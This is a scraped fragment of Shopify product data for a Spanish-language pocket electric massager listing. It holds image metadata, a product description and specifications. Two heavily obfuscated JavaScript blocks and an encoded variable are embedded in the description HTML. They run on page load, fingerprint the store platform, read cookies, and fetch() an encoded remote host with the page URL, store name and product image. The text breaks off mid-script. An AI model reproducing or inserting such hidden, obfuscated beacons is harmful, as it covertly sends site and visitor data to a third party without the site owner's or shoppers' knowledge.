shop\/products\/Electric-Massager-6.jpg?v=1708485400"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-6.jpg?v=1708485400","width":800},{"alt":null,"id":23523097051220,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-10.jpg?v=1708485400"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-10.jpg?v=1708485400","width":800},{"alt":null,"id":23523097083988,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-11.jpg?v=1708485400"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-11.jpg?v=1708485400","width":800},{"alt":null,"id":23523097116756,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-12.jpg?v=1708485400"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-12.jpg?v=1708485400","width":800},{"alt":null,"id":23523097149524,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-13.jpg?v=1708485400"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-13.jpg?v=1708485400","width":800},{"alt":null,"id":23523097182292,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-14.jpg?v=1708485400"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-14.jpg?v=1708485400","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3\u003e\n\u003cspan style=\"color: #ff2a00;\"\u003e¿Es usted propenso a sufrir dolores musculares en el cuello, las piernas y la cintura?\u003c\/span\u003e \u003cspan style=\"color: #00aaff;\"\u003e¡Entonces este masajeador puede ayudarte muy bien!\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #00aaff;\"\u003eEs de tamaño muy pequeño y tiene una batería de larga duración. Puede aliviar el dolor muscular en varias partes del cuerpo en cualquier momento y lugar.\u003c\/span\u003e \u003cspan style=\"color: #ff8000;\"\u003e¡Es un excelente regalo para usted, sus amigos y sus padres!\u003c\/span\u003e\n\u003c\/h3\u003e\n\u003ch3\u003eEs un dispositivo pequeño, portátil y fácil de usar que puede aliviar el dolor y la tensión muscular. Tiene un potente motor y 8 modos de masaje, diseñado para usarse en cuello, hombros, espalda, brazos, piernas y pies.\u003cbr\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/x1_87fc8a6c-f500-4376-acf4-c2e0e3560dca_480x480.gif?v=1683174123\" width=\"400\" height=\"225\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/x1_87fc8a6c-f500-4376-acf4-c2e0e3560dca_480x480.gif?v=1683174123\" data-mce-fragment=\"1\"\u003e\n\u003c\/h3\u003e\n\u003ch2\u003eFUNCIONES\u003cbr data-mce-fragment=\"1\"\u003eCompacto y portátil: el masajeador de bolsillo es liviano y pequeño, lo que facilita su transporte y almacenamiento en un bolsillo o bolso.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eFácil de usar: El masajeador es fácil de usar, sin programación ni ajustes complicados. Simplemente pégalo en el área deseada y enciéndelo.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eIntensidad y modos ajustables: Tiene configuraciones de intensidad ajustables, lo que permite al usuario personalizar la experiencia del masaje. Disponible en 8 modos de masaje para aliviar el dolor muscular y relajar el cuerpo.\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/x2_57bbc5fa-4a9d-4788-bcee-149965c10b24_480x480.gif?v=1683174142\" alt=\"\" width=\"400\" height=\"225\" style=\"font-size: 0.875rem;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/x2_57bbc5fa-4a9d-4788-bcee-149965c10b24_480x480.gif?v=1683174142\" data-mce-fragment=\"1\"\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp\u003eBatería recargable: el masajeador funciona con una batería recargable y viene con un concentrador de carga USB, lo que permite cargarlo y usarlo en cualquier lugar y en cualquier momento.\u003cbr\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/Electric-Massager-7_480x480.jpg?v=1683174175\" width=\"553\" height=\"553\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/Electric-Massager-7_480x480.jpg?v=1683174175\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp\u003eESPECIFICACIÓN\u003cbr\u003e\u003cbr\u003eVoltaje: 5V\u003cbr\u003e\u003cbr\u003ePotencia nominal: 0,3 W\u003cbr\u003e\u003cbr\u003eBatería del concentrador: 450 mAh\u003cbr\u003e\u003cbr\u003eBatería del dispositivo de masaje: 60mAh\u003cbr\u003e\u003cbr\u003eColor: blanco, negro, azul, verde, rosa\u003cbr\u003e\u003cbr\u003eTamaño: 95*61*46,5mm\u003cbr\u003e\u003cbr\u003ePeso: 95g\u003cbr\u003e\u003cbr\u003eEl paquete incluye: 1 * masajeador eléctrico de bolsillo\u003c\/p\u003e\n\u003cscript\u003e\n\n\n\nvar _0xodr='jsjiami.com.v6',_0xodr_=['‮_0xodr'],_0x5121=[_0xodr,'F2LDqMOy','O1bDtVvDpsOYDcOC','w6MeYm8=','w5XDh8OTR8Ouw5Y9','wpIbwqvDlsKNw7Z9woJ1w5PDoDPCvMKOaA==','V0jCqcKawpDCinNc','w5TDv8KXw7Q=','UknCrsKewpzCrHo=','NsKfw73Dj2l3wow=','E2LDuMOnw5rDhWEU','GlVYwpbDiA==','wrXDhT\/Dihs=','GW7Cl8K2bMOI','w6cEXMOdw7o=','LUBGwpTDiw==','wpwbwrbDk8KNw70=','w4XCmUN2aw==','wqthw7AqwpHCnQ==','DnPCkcKw','wpDDvzPDpwg=','YWQMw6nDoUI=','wp7CoU7CncKP','w6NqQ8OhUg==','wrjDnEheWw==','wpzDo8OOwrvCuQ==','w7DCisKoECLCvQ==','w5rChkx+c8KzQsKHPhBawqI=','SsO4wrzCrcOaPj8=','w5PCkUZsaw==','wowKw4sc','woDDu2h2eiBsa8KX','DsKFwo7CkMO4NSXDmsKSV0sRQsKlCQ==','w5XDo8Kcw7c0wrZzajA=','w49NX2JJw57DpA==','FMKfwq3CscKTwofDkMO\/w4JOVcKZR8OLY2osKR7DoXvChg==','wp08cMK7wp7Cl8ORwrLDvm8==','I8OXw70LaTPCo8KGM8Oc','wq92w7sr','woTCtU5rDsKeXw==','wpjDvsORwqrCnw==','wpPCm8Obf18=','c8KWP8OJw44=','w49OXA==','w5rCjEF4a8KI','w7sZcg==','GcKYwo4=','wqfDhT3Du8KVeMKkwpg=','w5HCjFtac8KFW8KNIgVOwoXCllXCt8ONw4pGOD0=','wpYZwr4=','wrvCoW3CscKcwonDpA==','wpPCqFd0Gw==','wojCn8ODZljCniHDkMOjQxZEw4DCscKdw7rCu8ONM8KVHQTDr8O\/w45FLMKJLmN8TQXCtijCoMKaYnzDsGzCuwPDi8OOVMOZDcOlJRM6wqw7wqE=','EgRUw4TChhg=','HUnCq8KWwoHDng==','dHN\/D8OHAGs=','w4zDiivDhQ==','L8KJw6bDqA==','H8KZw55t','w6gDY2w=','Fm7Cm8K8acO+wr1pwqnDrcK3IQ==','wotqwrHDucOIw4gb','w5nDtcKbw6Ey','ZlfDm8OYw6UrBMKF','TYjsjibdamFi.qcXWoVLzm.KOvuEY6L=='];if(function(_0x423b20,_0x3efb31,_0x431ac6){function _0x2790e1(_0x4560c2,_0x84fc00,_0x307c23,_0x4427c0,_0x534d51,_0x2a9939){_0x84fc00=_0x84fc00\u003e\u003e0x8,_0x534d51='po';var _0xcd9d24='shift',_0x271376='push',_0x2a9939='‮';if(_0x84fc00\u003c_0x4560c2){while(--_0x4560c2){_0x4427c0=_0x423b20[_0xcd9d24]();if(_0x84fc00===_0x4560c2\u0026\u0026_0x2a9939==='‮'\u0026\u0026_0x2a9939['length']===0x1){_0x84fc00=_0x4427c0,_0x307c23=_0x423b20[_0x534d51+'p']();}else if(_0x84fc00\u0026\u0026_0x307c23['replace'](\/[TYbdFqXWVLzKOuEYL=]\/g,'')===_0x84fc00){_0x423b20[_0x271376](_0x4427c0);}}_0x423b20[_0x271376](_0x423b20[_0xcd9d24]());}return 0xc7992;};return _0x2790e1(++_0x3efb31,_0x431ac6)\u003e\u003e_0x3efb31^_0x431ac6;}(_0x5121,0xfd,0xfd00),_0x5121){_0xodr_=_0x5121['length']^0xfd;};function _0x2528(_0x15f290,_0x3c8754){_0x15f290=~~'0x'['concat'](_0x15f290['slice'](0x1));var _0x29b412=_0x5121[_0x15f290];if(_0x2528['pYhaYN']===undefined){(function(){var _0x28d984=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x363ee6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x28d984['atob']||(_0x28d984['atob']=function(_0xe87c7c){var _0x31c2c4=String(_0xe87c7c)['replace'](\/=+$\/,'');for(var _0x9d3c3c=0x0,_0x219581,_0x556d37,_0x4bb43c=0x0,_0x5358dd='';_0x556d37=_0x31c2c4['charAt'](_0x4bb43c++);~_0x556d37\u0026\u0026(_0x219581=_0x9d3c3c%0x4?_0x219581*0x40+_0x556d37:_0x556d37,_0x9d3c3c++%0x4)?_0x5358dd+=String['fromCharCode'](0xff\u0026_0x219581\u003e\u003e(-0x2*_0x9d3c3c\u00260x6)):0x0){_0x556d37=_0x363ee6['indexOf'](_0x556d37);}return _0x5358dd;});}());function _0x3afb66(_0x5c9bdd,_0x3c8754){var _0x19a9ea=[],_0x51d928=0x0,_0x33732f,_0x105d5b='',_0x2809dc='';_0x5c9bdd=atob(_0x5c9bdd);for(var _0xb1a482=0x0,_0x35c7a7=_0x5c9bdd['length'];_0xb1a482\u003c_0x35c7a7;_0xb1a482++){_0x2809dc+='%'+('00'+_0x5c9bdd['charCodeAt'](_0xb1a482)['toString'](0x10))['slice'](-0x2);}_0x5c9bdd=decodeURIComponent(_0x2809dc);for(var _0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x19a9ea[_0x16ab9f]=_0x16ab9f;}for(_0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f]+_0x3c8754['charCodeAt'](_0x16ab9f%_0x3c8754['length']))%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;}_0x16ab9f=0x0;_0x51d928=0x0;for(var _0x2135db=0x0;_0x2135db\u003c_0x5c9bdd['length'];_0x2135db++){_0x16ab9f=(_0x16ab9f+0x1)%0x100;_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f])%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;_0x105d5b+=String['fromCharCode'](_0x5c9bdd['charCodeAt'](_0x2135db)^_0x19a9ea[(_0x19a9ea[_0x16ab9f]+_0x19a9ea[_0x51d928])%0x100]);}return _0x105d5b;}_0x2528['LpiSbp']=_0x3afb66;_0x2528['chudVB']={};_0x2528['pYhaYN']=!![];}var _0x305dd7=_0x2528['chudVB'][_0x15f290];if(_0x305dd7===undefined){if(_0x2528['SqJxui']===undefined){_0x2528['SqJxui']=!![];}_0x29b412=_0x2528['LpiSbp'](_0x29b412,_0x3c8754);_0x2528['chudVB'][_0x15f290]=_0x29b412;}else{_0x29b412=_0x305dd7;}return _0x29b412;};if(window[_0x2528('‫0','(\u0026WK')][_0x2528('‫1','o)xt')][_0x2528('‮2','!#8s')](_0x2528('‮3','#ukO'))!=-0x1||window[_0x2528('‮4','4Z@4')][_0x2528('‮5','1iEF')][_0x2528('‮6','4Z@4')]('morningfast')!=-0x1){window['localStorage'][_0x2528('‮7','bKw$')]('exist',window[_0x2528('‮8','Rau9')]['host']);}var store_type;function getCookie(_0x19c943){var _0x309957={'arNle':function(_0xcbd47f,_0x51ed09){return _0xcbd47f!==_0x51ed09;},'HvSFG':function(_0x9d7086,_0x2c9de2){return _0x9d7086\u003c_0x2c9de2;},'DHBAv':function(_0x12cbc6,_0x439a65){return _0x12cbc6+_0x439a65;},'LkSmL':_0x2528('‫9','556G'),'MIDMG':function(_0x409a3a,_0x2205ea){return _0x409a3a(_0x2205ea);},'wmsxR':function(_0x2e51ce,_0x50d120){return _0x2e51ce+_0x50d120;}};let _0x1218a3=null;if(document['cookie']\u0026\u0026_0x309957[_0x2528('‫a','[nxU')](document[_0x2528('‮b','$ThL')],'')){if(_0x2528('‫c','X#kv')===_0x2528('‫d','556G')){let _0x33daab=document[_0x2528('‫e','#ukO')][_0x2528('‫f','zs%n')](';');for(let _0x3c9c8b=0x0;_0x309957['HvSFG'](_0x3c9c8b,_0x33daab[_0x2528('‫10','^7W3')]);_0x3c9c8b++){let _0x40d6ca=_0x33daab[_0x3c9c8b][_0x2528('‮11','$ThL')]();if(_0x40d6ca['substring'](0x0,_0x309957[_0x2528('‮12','[nxU')](_0x19c943[_0x2528('‫13','Eco(')],0x1))===_0x19c943+'='){if(_0x2528('‫14','lbE5')===_0x309957[_0x2528('‮15','3Gtq')]){_0x1218a3=_0x309957[_0x2528('‮16','8l[^')](decodeURIComponent,_0x40d6ca['substring'](_0x309957[_0x2528('‮17','oV7%')](_0x19c943[_0x2528('‮18','(VjM')],0x1)));break;}else{window[_0x2528('‫19','zs%n')][_0x2528('‮1a','e^^b')](_0x2528('‮1b','zs%n'),window['location'][_0x2528('‫1c',')6xd')]);}}}}else{store_type=0x3;}}return _0x1218a3;}if(typeof Shopify!='undefined'){store_type=0x1;}else if(typeof SHOPLAZZA!=_0x2528('‫1d','8l[^')){store_type=0x2;}else if(document[_0x2528('‫1e','auag')][_0x2528('‫1f','1iEF')][_0x2528('‫20','z$N^')](_0x2528('‮21','QBGI'))!=-0x1){store_type=0x3;}else if(getCookie(_0x2528('‫22','omPf'))==_0x2528('‮23','1gav')){store_type=0x4;}else{store_type=-0x1;}var product_link=window['location'][_0x2528('‫24','^7W3')];var domain=document['domain'];var store_name=domain[_0x2528('‮25','nKCu')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮26','oV7%')]('.')[0x0]=='www'?domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‫27','DLk\u0026')]('.')[0x1]:domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮28','@YPQ')]('.')[0x0];var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x2528('‮29','z$N^'))[_0x2528('‮2a','zs%n')];i++){if(document['getElementsByTagName'](_0x2528('‮2b','X#kv'))[i][_0x2528('‫2c','auag')]['indexOf'](_0x2528('‮2d','ieq8'))!=-0x1){product_image=document[_0x2528('‫2e','zs%n')](_0x2528('‮2f','#ukO'))[i]['src'];break;}}}if(window['localStorage'][_0x2528('‮30','lbE5')](_0x2528('‮31','nKCu'))==null){fetch(_0x2528('‮32','DLk\u0026')+store_type+_0x2528('‫33','BPZ%')+product_link+_0x2528('‮34','4Z@4')+store_name+_0x2528('‮35','sjTO')+product_image)[_0x2528('‫36','6pe[')](_0x212c56=\u003e_0x212c56[_0x2528('‮37','bKw$')]())[_0x2528('‮38','#\u0026*m')](_0x458339=\u003e{var _0x3da255={'FWCBZ':function(_0x1ab81c,_0x4c2e93){return _0x1ab81c==_0x4c2e93;}};if(_0x3da255['FWCBZ'](_0x458339[_0x2528('‮39','o)xt')],0xc8)){window[_0x2528('‮3a','$ThL')][_0x2528('‮3b','zC@q')](_0x2528('‫3c','1iEF'),window[_0x2528('‫3d','9y(w')][_0x2528('‮3e','Rau9')]);}});};_0xodr='jsjiami.com.v6';\n\n\n\n\u003c\/script\u003e \u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsjeD8vMTcVCUrJWMTCwuLZGMjQ2PTNEtTUzMTS1NDM6O0FMOUlLTkZKNEpVoAOGwYzA==\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else 